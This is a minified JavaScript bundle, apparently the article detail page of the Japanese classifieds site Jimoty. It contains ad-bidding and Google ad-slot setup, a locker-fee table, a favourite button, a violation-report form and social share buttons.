q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q(\"i\",arguments)},fetchBids:function(){q(\"f\",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}(\"apstag\",window,document,\"script\",\"//c.amazon-adsystem.com/aax2/apstag.js\");\n\n  apstag.init({\n    pubID: '3622',\n    adServer: 'googletag',\n    bidTimeout: 2e3\n  });\n\n  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため\n  apstag.fetchBids({\n    slots: [\n      {\n        slotID: 'div-gpt-ad-1498040218147-0',\n        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',\n        sizes: [[336, 280]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-1',\n        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',\n        sizes: [[336, 280]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-2',\n        slotName: '/64554427/pc_detail_rightmiddle_14_300600',\n        sizes: [[300, 600]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-3',\n        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',\n        sizes: [[336, 280],[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-4',\n        slotName: '/64554427/pc_jmty_24_detail_right_336280',\n        sizes: [[336, 280],[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-5',\n        slotName: '/64554427/pc_detail_rightheader_44_300250',\n        sizes: [[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-6',\n        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',\n        sizes: [[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1614569648782-0',\n        slotName: '/64554427/pc_jmty_overlay',\n        sizes: [[728, 90]]\n      }\n    ]\n  }, function(bids) {\n\n    googletag.cmd.push(function() {\n      apstag.setDisplayBids();\n      // TAM(UAM)を呼び出す\n      fluxtag.readyBids.amazon = true;\n      fluxtag.launchAdServer();\n    });\n  });\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"DFP_google_ad ",dangerouslySetInnerHTML:{__html:"\n        function randomInt(min, max) {\n          return Math.floor( Math.random() * (max + 1 - min) ) + min;\n        }\n        // Adomik randomizer for ad call key value targeting\n        window.Adomik = window.Adomik || {};\n        Adomik.randomAdGroup = function() {\n          var rand = Math.random();\n          switch (false) {\n          case !(rand < 0.09): return \"ad_ex\" + (Math.floor(100 * rand));\n          case !(rand < 0.10): return \"ad_bc\";\n          default: return \"ad_opt\";\n          }\n        };\n\n        // DFP\n        googletag.cmd.push(function() {\n          var adH = (new Date).getUTCHours();\n\n          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n\n          googletag.pubads().setTargeting(\"fluct_ad_group\", String(randomInt(1, 10)));\n          googletag.pubads().enableSingleRequest();\n          googletag.pubads().setTargeting('category', ['".concat(e.categoryGroupNameEn,"']);\n          if(document.cookie.indexOf(\"gtm_offerwall_thanks\") != -1) {\n            googletag.pubads().setTargeting('offerwall_thanks', ['1']);\n          }\n          googletag.pubads().disableInitialLoad();\n          googletag.enableServices();\n\n          // Flux Prebidの読み込みを待つ\n          (function waitForFluxPrebid() {\n            var maxWaitMs = 3000;\n            var checkIntervalMs = 100;\n            var startTime = Date.now();\n      \n            var checkInterval = setInterval(function() {\n              var elapsedMs = Date.now() - startTime;\n      \n              // Flux Prebidが利用可能かチェック\n              if (\n                window.pbFlux &&\n                window.pbFlux.prebidBidder &&\n                fluxtag.isFn(window.pbFlux.prebidBidder)\n              ) {\n                clearInterval(checkInterval);\n                pbjs.que.push(function() {\n                  window.pbFlux.prebidBidder();\n                });\n                return;\n              }\n      \n              // タイムアウト時\n              if (elapsedMs >= maxWaitMs) {\n                clearInterval(checkInterval);\n                fluxtag.readyBids.prebid = true;\n                fluxtag.launchAdServer();\n              }\n            }, checkIntervalMs);\n          })();\n        });\n        ")}})]}),t2=i.Ay.a.withConfig({componentId:"sc-236aeb5c-0"})(["display:inline-flex;align-items:center;",""],e=>e.theme.mixins.typography("caption1")),t4=()=>(0,a.jsx)(l._,{justifyContent:"flex-end",my:4,children:(0,a.jsxs)(t2,{href:"/about/car_trading_guide?access_type=sp_item",target:"_blank",rel:"nofollow",children:[(0,a.jsx)(f.BF,{size:"14"}),"中古車購入ガイド"]})}),t8=i.Ay.a.withConfig({componentId:"sc-3b895a43-0"})(["display:inline-flex;align-items:center;",""],e=>e.theme.mixins.typography("caption1")),t3=()=>(0,a.jsx)(l._,{justifyContent:"flex-end",my:4,children:(0,a.jsxs)(t8,{href:"/about/ec",rel:"nofollow",target:"_blank",children:[(0,a.jsx)(f.bs,{size:"14"}),"オンライン決済の仕組み"]})});var t6=n(32933);let t7=i.Ay.div.withConfig({componentId:"sc-33313cf9-0"})(["width:100%;margin-bottom:","px;"],e=>e.theme.spacing[2]),t5=i.Ay.div.withConfig({componentId:"sc-33313cf9-1"})(["min-height:48px;display:flex;border-bottom:1px solid ",";&:last-child{border-bottom:none;}",""],e=>e.theme.colors.system.border,e=>{let{noBorder:t}=e;return t&&(0,i.AH)(["border-bottom:none;"])}),t9=i.Ay.div.withConfig({componentId:"sc-33313cf9-2"})(["display:flex;align-items:center;padding:","px 8px;&:first-child{max-width:170px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;flex-shrink:0;}&:last-child{flex:1;min-width:0;justify-content:flex-end;}",""],e=>e.theme.spacing[3],e=>{let{isBackground:t}=e;return t&&(0,i.AH)(["background-color:",";"],e=>e.theme.colors.system.background)}),ne=i.Ay.div.withConfig({componentId:"sc-33313cf9-3"})(["min-height:48px;display:flex;align-items:center;"]),nt=i.Ay.div.withConfig({componentId:"sc-33313cf9-4"})(["width:72px;flex-shrink:0;display:flex;align-items:center;padding:","px 8px;"],e=>e.theme.spacing[3]),nn=i.Ay.div.withConfig({componentId:"sc-33313cf9-5"})(["flex:1;display:flex;align-items:center;padding:","px 8px;"],e=>e.theme.spacing[3]),na=(0,i.Ay)(t9).withConfig({componentId:"sc-33313cf9-6"})(["&:last-child{flex:1;min-width:0;justify-content:flex-end;color:",";}"],e=>e.theme.colors.system.text.primary),nr=(0,i.Ay)(d.E).withConfig({componentId:"sc-33313cf9-7"})(["color:",";"],e=>e.theme.colors.system.text.secondary),ni=e=>{var t,n;return(0,a.jsx)(l._,{my:4,children:(0,a.jsx)(t6.G,{contents:[{title:(0,a.jsxs)(l._,{display:"flex",alignItems:"flex-start",gap:1,children:[(0,a.jsx)(l._,{children:(0,a.jsx)(f.oR,{size:"24"})}),(0,a.jsx)(l._,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"【期間限定】ロッカー利用6時間まで20円"})})})]}),noPadding:!0,content:(0,a.jsxs)("div",{children:[(0,a.jsxs)(t7,{children:[(0,a.jsxs)(t5,{noBorder:!0,children:[(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:"ロッカー利用料"})}),(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:"購入者負担"})})]}),(0,a.jsxs)(t5,{noBorder:!0,children:[(0,a.jsx)(t9,{isBackground:!0,children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"受取日時に応じた利用料"})})}),(0,a.jsx)(t9,{isBackground:!0,children:(0,a.jsx)(d.E,{variant:"body2",children:"ご請求額"})})]}),null==(n=e.lockerUsageFee)||null==(t=n.details)?void 0:t.map((t,n)=>{var r,i,s;return(0,a.jsxs)(t5,{children:[(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:0===n?(0,a.jsxs)(a.Fragment,{children:["預入れ〜",(0,a.jsx)("strong",{children:t.duration}),"に",(0,a.jsx)("br",{}),"受取り"]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("strong",{children:t.duration}),"に受取り"]})})}),n===(null!=(s=null==(i=e.lockerUsageFee)||null==(r=i.details)?void 0:r.length)?s:0)-1?(0,a.jsx)(na,{children:(0,a.jsxs)(d.E,{variant:"body2",children:[t.price,"円"]})}):(0,a.jsx)(t9,{children:(0,a.jsxs)(d.E,{variant:"body2",children:[t.price,"円"]})})]},"pricing-".concat(t.duration,"-").concat(t.price))})]}),(0,a.jsx)(l._,{p:2,mb:2,children:(0,a.jsxs)(nr,{variant:"body2",children:["ロッカーに預けられた商品は、6時間以内にお受け取りください。",(0,a.jsx)("br",{}),"期限を過ぎた場合、運営側で商品を回収させていただく場合がございます。"]})}),(0,a.jsxs)(ne,{children:[(0,a.jsx)(nt,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"決済方法"})})}),(0,a.jsx)(nn,{children:(0,a.jsx)(d.E,{variant:"body2",children:"クレジットカード ( VISA・Mastercard ) のみ｜分割払い不可"})})]})]})}]})})};var ns=n(24439);let nl=(0,i.Ay)(e=>{var t,n;let{session:i,isLogin:s}=(0,eO.w)(),o=e.favoriteArticleReferenceKeys?e.favoriteArticleReferenceKeys:null==(t=i.loginSession)?void 0:t.favorite_article_reference_keys,[c,d]=(0,r.useState)(!!o&&o.includes(e.articleKey)),[x,p]=(0,r.useState)(e.favoriteUserCount),u=e.isLogin?e.isLogin:s,[h,m]=(0,r.useState)(!1),[g,y]=(0,r.useState)(!1);(0,r.useEffect)(()=>{d(!!(null==o?void 0:o.includes(e.articleKey)))},[o,e.articleKey]);let b=(0,r.useCallback)(()=>{m(!1)},[]),j=(0,r.useCallback)(async()=>{!g&&(s&&(!s||c)||m(!0),c&&m(!1),s&&(c?(y(!0),d(!1),p(e=>e-1),"success"!==(await eF.b.delete({ids:[e.articleKey]})).status&&(d(!0),p(e=>e+1))):(d(!0),p(e=>e+1),"success"!==(await eF.b.post({id:e.articleKey})).status&&(d(!1),p(e=>e-1))),y(!1)))},[s,c,g,e.articleKey]);return e.isOwner||"unchecked"===i.loginStatus&&!e.isLogin?null:(0,a.jsx)(eG._,{isOpen:h,positions:["top","bottom","left","right"],popoverContent:(0,a.jsx)(eN.$,{isFavorite:c,isLogin:u,onClose:b}),children:(0,a.jsxs)(eP,{variant:c||(null==(n=e.possibleActionForPurchase)?void 0:n.online_purchasable)&&e.possibleActionForPurchase.online_purchasable_inquirable?"neutral":"secondary",onClick:j,size:"medium",className:e.className,children:[(0,a.jsx)(f.rn,{color:"".concat(c?eq:eX)}),(0,a.jsx)(eS,{children:x>0?x:""}),(0,a.jsx)(l._,{ml:1,as:"span",children:"お気に入り登録".concat(c?"済み":"")})]})})}).withConfig({componentId:"sc-a232d0ec-0"})(["margin-bottom:","px;"],e=>e.theme.spacing[4]),no=(0,i.Ay)(e=>{let{isModalOpen:t,modalOpen:n,modalClose:r,control:i,alertReasonOptions:s,submitResult:o,handleSubmitForm:c,isLoading:x,errors:p}=ep({articleKey:e.articleKey,prefectureNameEn:e.prefectureNameEn,categoryGroupNameEn:e.categoryGroupNameEn,categoryNameEn:e.categoryNameEn,isModalOpenDefault:e.isModalOpen,submitStatusDefault:e.submitStatusDefault,isLogin:e.isLogin});return e.isOwner?null:(0,a.jsxs)(eg,{className:e.className,children:[(0,a.jsxs)(ey,{onClick:n,type:"button",children:[(0,a.jsx)(f.B5,{size:"16"}),(0,a.jsx)(l._,{as:"span",ml:1,children:"違反を報告"})]}),(0,a.jsxs)(eb,{isOpen:t,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,children:o?" ":"ジモティーにお知らせください"}),(0,a.jsx)("button",{onClick:r,type:"button",children:(0,a.jsx)(f.qR,{})})]}),o?(0,a.jsx)(l._,{children:"success"===o?(0,a.jsxs)(d.E,{variant:"body2",children:["通報が完了いたしました。 ご協力ありがとうございます。 通報いただいた内容への返信は原則として行っておりません。 恐れ入りますが、トラブルのご相談やご質問については",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"}),"よりお願いいたします。"]}):(0,a.jsx)(d.E,{variant:"body2",children:"通報に失敗しました。"})}):(0,a.jsxs)("div",{children:[(0,a.jsx)(l._,{my:2,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["左の記事に問題がある場合、該当する項目を",(0,a.jsx)("br",{}),"選択し詳細を記入してください。"]})}),(0,a.jsx)(l._,{children:(0,a.jsx)(eo.xI,{control:i,name:"alert.reason",defaultValue:"illegal",rules:(0,em.F)(i,"alert.reason","required",!0),render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(l._,{children:s.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(eu.i,{name:"alert.reason",onChange:t,value:e.value,placeholder:"",label:e.label,defaultChecked:"illegal"===e.value})},e.value))})}})}),(0,a.jsx)(l._,{mt:3,children:(0,a.jsx)(eo.xI,{control:i,name:"alert.description",rules:(0,em.F)(i,"alert.description","required",!0),render:e=>{var t,n,r,i;let{field:{onChange:s,value:l}}=e;return(0,a.jsx)(eh.n,{name:"alert.description",onChange:s,value:l,placeholder:"詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。",isError:!!(null==p||null==(t=p.alert)?void 0:t.description),errorMessage:null!=(i=String(null==p||null==(r=p.alert)||null==(n=r.description)?void 0:n.message))?i:""})}})}),(0,a.jsxs)(l._,{mt:2,children:[(0,a.jsx)(v.f,{block:!0,onClick:c,isLoading:x,children:"通報"}),(0,a.jsx)(d.E,{as:"p",variant:"caption1",children:"※通報していただいた内容への返答は出来ません。"})]})]})]})]})}).withConfig({componentId:"sc-a232d0ec-1"})(["margin-right:","px;"],e=>e.theme.spacing[1]),nc=(0,i.Ay)(e=>{let t=(0,en.l)();return(0,a.jsxs)(l._,{alignItems:"center",className:e.className,children:[(0,a.jsx)(l._,{alignItems:"center",children:(0,a.jsx)("a",{className:"twitter-share-button",href:"https://twitter.com/intent/tweet?text=".concat(encodeURIComponent("RT ".concat(e.title)),"%20%23ジモティー&url=").concat(encodeURIComponent(e.url)),target:"_blank",rel:"noreferrer",children:(0,a.jsxs)(e_,{alignItems:"center",children:[(0,a.jsx)(f.ev,{size:"14"}),(0,a.jsx)(l._,{ml:1,children:"ポスト"})]})})}),(0,a.jsx)(l._,{ml:2,alignItems:"center",children:(0,a.jsx)(ej.A,{url:e.url,children:(0,a.jsxs)(ef,{alignItems:"center",children:[(0,a.jsx)(f.Qv,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:"いいね！"})]})})}),(0,a.jsx)(l._,{ml:2,alignItems:"center",children:(0,a.jsx)("iframe",{title:"mixi_button",suppressHydrationWarning:!0,scrolling:"no",frameBorder:"0",style:{overflow:"hidden",border:0,width:"90px",height:"20px"},src:"//plugins.mixi.jp/favorite.pl?href=".concat(encodeURIComponent(t.origin+t.pathname),"&service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&show_faces=false&width=100")})})]})}).withConfig({componentId:"sc-a232d0ec-2"})(["margin:","px 0;"],e=>e.theme.spacing[4]),nd=(0,i.Ay)(l._).withConfig({componentId:"sc-a232d0ec-3"})(["position:sticky;top:","px;"],e=>e.theme.spacing[2]);var nx=!0;let np=e=>{var t,n,r,i,c,d,x,p,u,h,m,g,b;let{isLogin:_,session:f}=(0,eO.w)(),v=(null==(t=f.loginSession)?void 0:t.id)===e.articleResults.post_user.id,C=e.articleResults.meta.breadcrumbs_sp.map(e=>({text:e[0]||"",url:e[1]||""}));return(0,a.jsxs)("div",{children:[(0,a.jsx)(eE.K,{articleDetail:e.articleResults.article,breadcrumbs:e.articleResults.meta.breadcrumbs_sp,postUser:e.articleResults.post_user,isOnlinePurchasable:e.articleResults.possible_action.purchase.online_purchasable}),(0,a.jsx)(t1,{categoryGroupNameEn:e.articleResults.article.category_group.name_en}),(0,a.jsx)(T,{alertReason:e.articleResults.possible_action.inquiry.restricted_reason}),(0,a.jsx)(P,{warningType:e.articleResults.possible_action.article.warning_type,categoryGroup:e.articleResults.article.category_group}),(0,a.jsxs)(s.z,{children:[(0,a.jsxs)(l._,{mb:2,children:[(0,a.jsx)(l._,{py:1,children:(0,a.jsx)(o.E,{itemLists:null!=C?C:[],wrap:"wrap"})}),(0,a.jsx)(y.o,{})]}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(eL,{variant:"pc_article_detail_page",mainColumn:(0,a.jsxs)(a.Fragment,{children:[e.articleResults.announce&&(0,a.jsx)(l._,{my:4,children:(0,a.jsx)(tz,{articleDetailAttention:null!=(d=e.articleResults.announce)?d:void 0})}),(0,a.jsxs)(l._,{justifyContent:"space-between",children:[(0,a.jsx)(eM,{articleTitle:e.articleResults.article.title,articleKey:e.articleResults.article.key}),e.articleResults.article.favorite_available&&(0,a.jsx)(l._,{alignItems:"flex-start",children:(0,a.jsx)(nl,{articleKey:e.articleResults.article.key,favoriteUserCount:e.articleResults.article.favorite_user_count,isOwner:v})})]}),(0,a.jsxs)(l._,{justifyContent:"space-between",my:2,children:[(0,a.jsx)(er,{isConfirming:(null==(n=e.articleResults.announce)?void 0:n.type)==="confirming",isRejected:(null==(r=e.articleResults.announce)?void 0:r.type)==="rejected",possibleActionForArticle:e.articleResults.possible_action.article}),(0,a.jsx)(e7,{createdAt:e.articleResults.article.created_at,updatedAt:e.articleResults.article.updated_at,isExternal:!!e.articleResults.article.external_alliance})]}),(0,a.jsx)(eL,{variant:"pc_article_detail_page_content",mainColumn:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(e$,{title:e.articleResults.article.title,images:e.articleResults.article.images}),(0,a.jsx)(nc,{title:e.articleResults.article.title,url:e.articleResults.article.article_url}),(0,a.jsx)(eI,{text:e.articleResults.article.text}),(0,a.jsx)(tQ,{category:e.articleResults.article.category})]}),subColumn:(0,a.jsxs)("div",{children:[(0,a.jsx)(tg,{articleCategoryItems:e.articleResults.article.par_category_items,category:e.articleResults.article.category,locations:e.articleResults.article.locations,categoryGroup:e.articleResults.article.category_group,importantField:e.articleResults.article.important_field,largeGenre:null!=(x=e.articleResults.article.large_genre)?x:void 0,mediumGenre:null!=(p=e.articleResults.article.medium_genre)?p:void 0,deliveryOptionForOnlinePurchase:null!=(u=e.articleResults.article.delivery_option_for_online_purchase)?u:void 0,isBusiness:e.articleResults.article.business,tel:e.articleResults.article.tel,isInquirableByTel:e.articleResults.possible_action.inquiry.inquirable_by_tel,articleKey:e.articleResults.article.key,isMobilePhone:e.articleResults.possible_action.inquiry.is_mobile_phone}),"sale"===e.articleResults.article.category_group.name_en&&(null==(i=e.articleResults.article.delivery_option_for_online_purchase)?void 0:i.by_locker)&&(0,a.jsx)(ni,{lockerUsageFee:null==(c=e.articleResults.article.delivery_option_for_online_purchase)?void 0:c.locker_usage_fee}),(0,a.jsx)(tD,{isLogin:_,possibleActionForPurchase:e.articleResults.possible_action.purchase,possibleActionForInquiry:e.articleResults.possible_action.inquiry,articleDetail:e.articleResults.article,articlePostUser:e.articleResults.post_user,isOwner:v}),"car"===e.articleResults.article.category_group.name_en&&(0,a.jsx)(t4,{}),e.articleResults.possible_action.purchase.online_purchasable&&(0,a.jsx)(t3,{}),(0,a.jsxs)(l._,{my:2,justifyContent:"flex-end",children:[(0,a.jsx)(no,{articleKey:e.articleResults.article.key,categoryGroupNameEn:e.articleResults.article.category_group.name_en,categoryNameEn:e.articleResults.article.category.name_en,prefectureNameEn:e.articleResults.article.locations[0].prefecture.name_en,isModalOpen:!1,isOwner:v,isLogin:_}),(0,a.jsx)(el,{})]}),(0,a.jsx)(tR,{postUser:e.articleResults.post_user,categoryGroupNameEn:e.articleResults.article.category_group.name_en}),v&&e.articleResults.possible_action.article.deletable&&(0,a.jsx)(l._,{justifyContent:"flex-end",mb:2,children:(0,a.jsx)(R,{isRepostable:e.articleResults.possible_action.article.repostable,deletable:e.articleResults.possible_action.article.deletable,isOwner:v})})]})}),(0,a.jsx)(z,{}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(j,{relatedArticles:e.articlesRelatedArticlesResults.related_articles,category:e.articleResults.article.category,categoryGroup:e.articleResults.article.category_group,largeGenre:null!=(h=e.articleResults.article.large_genre)?h:void 0,mediumGenre:null!=(m=e.articleResults.article.medium_genre)?m:void 0,articleTitle:e.articleResults.article.title,prefecture:e.articleResults.article.locations[0].prefecture})}),!!e.articlesRelatedArticlesResults.related_articles.length&&(0,a.jsx)(V,{}),(0,a.jsx)(l._,{mt:8*!!e.articlesRelatedArticlesResults.owner_articles,mb:4,children:(0,a.jsx)(et,{userName:e.articleResults.post_user.name,ownerArticles:e.articlesRelatedArticlesResults.owner_articles})}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(ek,{categoryGroupNameEn:e.articleResults.article.category_group.name_en,words:null!=(g=e.articleResults.meta.related_keywords)?g:[]})}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(eR,{relatedCategoryLinks:null!=(b=e.articleResults.meta.related_category_links)?b:[]})})]}),subColumn:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(L,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(e4,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(H,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(e8,{})}),(0,a.jsx)(nd,{mb:7,children:(0,a.jsx)(D,{})})]})})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{my:1,children:(0,a.jsx)(l._,{py:1,children:(0,a.jsx)(o.E,{itemLists:null!=C?C:[],wrap:"wrap"})})})]}),(0,a.jsx)($,{}),e.shouldShowChatBot&&(0,a.jsx)(ns.A,{pluginKey:"a9fa4409-67c0-4eca-953d-9642df94c203"})]})}},94180:(e,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/article/detail",function(){return n(89366)}])}},e=>{var t=t=>e(e.s=t);e.O(0,[4050,8159,8828,6951,9546,636,6593,8792],()=>t(94180)),_N_E=e.O()}]);
//# sourceMappingURL=detail-13948668975da057.js.map